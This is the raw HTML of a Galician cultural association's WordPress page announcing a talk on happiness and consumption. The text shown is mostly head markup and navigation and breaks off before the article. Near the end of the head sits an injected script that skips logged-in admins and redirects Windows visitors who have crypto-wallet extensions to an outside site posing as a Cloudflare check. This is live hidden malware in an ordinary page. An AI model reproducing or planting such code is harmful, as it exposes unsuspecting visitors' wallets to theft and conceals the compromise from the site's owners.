

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/
body_size: 24646
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="gal">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Charla-coloquio sobre a Felicidade: ¿CANTO NECESITAS COMPRAR PARA SER FELIZ? &#8211; Asociación Espacio Gran Vía</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="es-es" href="https://espaciogranvia.org/charla-coloquio-sobre-la-felicidad-cuanto-necesitas-comprar-para-ser-feliz/" />
<link rel="alternate" hreflang="gal" href="https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/" />
<link rel="alternate" hreflang="x-default" href="https://espaciogranvia.org/charla-coloquio-sobre-la-felicidad-cuanto-necesitas-comprar-para-ser-feliz/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Feed" href="https://espaciogranvia.org/gal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; RSS de los comentarios" href="https://espaciogranvia.org/gal/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Asociación Espacio Gran Vía &raquo; Charla-coloquio sobre a Felicidade: ¿CANTO NECESITAS COMPRAR PARA SER FELIZ? RSS de los comentarios" href="https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/espaciogranvia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-avada-custom-sidebar-idioma, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu, .wpml-ls-sidebars-avada-custom-sidebar-idioma a {border-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-sidebars-avada-custom-sidebar-idioma li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:hover,.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:focus, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:hover, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-avada-custom-sidebar-idioma .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0F2A61;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#bbbbbb;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#0F2A61;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#bbbbbb;background-color:#0F2A61;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://espaciogranvia.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://espaciogranvia.org/wp-content/uploads/fusion-styles/4f84479f92549920a64971e57742f3ee.min.css?ver=3.11.15' type='text/css' media='all' />
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3d3d3d","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#515151","button_1_button_hover":"#414141","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#a8a8a8","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Lucida Sans Unicode, Lucida Grande, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#eaeaea","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/espaciogranvia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://espaciogranvia.org/gal/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://espaciogranvia.org/gal/wp-json/wp/v2/posts/6156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://espaciogranvia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://espaciogranvia.org/gal/charla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz/" />
<link rel='shortlink' href='https://espaciogranvia.org/gal/?p=6156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://espaciogranvia.org/gal/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://espaciogranvia.org/gal/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fespaciogranvia.org%2Fgal%2Fcharla-coloquio-sobre-a-felicidade-canto-necesitas-comprar-para-ser-feliz%2F&#038;format=xml" />
<script src="[data-uri]"></script><meta name="generator" content="WPML ver:4.7.2 stt:65,2;" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1434660809906912'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1434660809906912&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="post-template-default single single-post postid-6156 single-format-standard has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-has-logo-background avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6156">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://espaciogranvia.org/gal/" >

						<!-- standard logo -->
			<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133.png 1x" width="300" height="133" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png" srcset="https://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png 1x" width="124" height="55" alt="Asociación Espacio Gran Vía Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-menu-principal-gallego0" class="fusion-menu"><li  id="menu-item-447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-447"  data-item-id="447"><a  href="https://espaciogranvia.org/gal/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-134"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"  data-item-id="134"><a  href="https://espaciogranvia.org/gal/quen-somos/" class="fusion-bar-highlight"><span class="menu-text">Quen somos</span></a></li><li  id="menu-item-135"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-135 fusion-dropdown-menu"  data-item-id="135"><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-136"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/cursos-e-obradoiros/" class="fusion-bar-highlight"><span>Cursos e Obradoiros</span></a></li><li  id="menu-item-137"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/conferencias-gal/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-255"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/club-de-lectura-gal/" class="fusion-bar-highlight"><span>Clube de lectura Valle-Inclán</span></a></li><li  id="menu-item-138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/sendeirismo/" class="fusion-bar-highlight"><span>Senderismo</span></a></li><li  id="menu-item-139"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/actividades-gal/cine-forum-gal/" class="fusion-bar-highlight"><span>Cine-Clube</span></a></li></ul></li><li  id="menu-item-140"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140 fusion-dropdown-menu"  data-item-id="140"><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/" class="fusion-bar-highlight"><span class="menu-text">Artigos</span></a><ul class="sub-menu"><li  id="menu-item-141"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofia-gal/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-256"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofos-do-mundo/" class="fusion-bar-highlight"><span>Filósofos do mundo</span></a></li><li  id="menu-item-143"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/galicia-maxica/" class="fusion-bar-highlight"><span>Galicia Máxica</span></a></li><li  id="menu-item-257"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/pensamentos-e-maximas/" class="fusion-bar-highlight"><span>Pensamentos e máximas</span></a></li><li  id="menu-item-142"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/psicoloxia/" class="fusion-bar-highlight"><span>Psicoloxía</span></a></li><li  id="menu-item-258"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/categoria/artigos-gal/rincon-poetico-gal/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"  data-item-id="448"><a  href="https://espaciogranvia.org/gal/donde-estamos-2/" class="fusion-bar-highlight"><span class="menu-text">Onde estamos</span></a></li><li  id="menu-item-259"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259 fusion-dropdown-menu"  data-item-id="259"><a  class="fusion-bar-highlight"><span class="menu-text">Contato</span></a><ul class="sub-menu"><li  id="menu-item-449"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/contacto-2/" class="fusion-bar-highlight"><span>Contato</span></a></li><li  id="menu-item-450"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/gal/pre-inscripciones-2/" class="fusion-bar-highlight"><span>Pre-inscricións</span></a></li></ul></li><li  id="menu-item-wpml-ls-15-es"  class="menu-item-language menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-es"  data-classes="menu-item-language" data-item-id="wpml-ls-15-es"><a  title="Switch to " href="https://espaciogranvia.org/charla-coloquio-sobre-la-felicidad-cuanto-necesitas-comprar-para-ser-feliz/" class="fusion-bar-highlight wpml-ls-link"><span class="menu-text"><img
            class="wpml-ls-flag"
            src="https://espaciogranvia.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
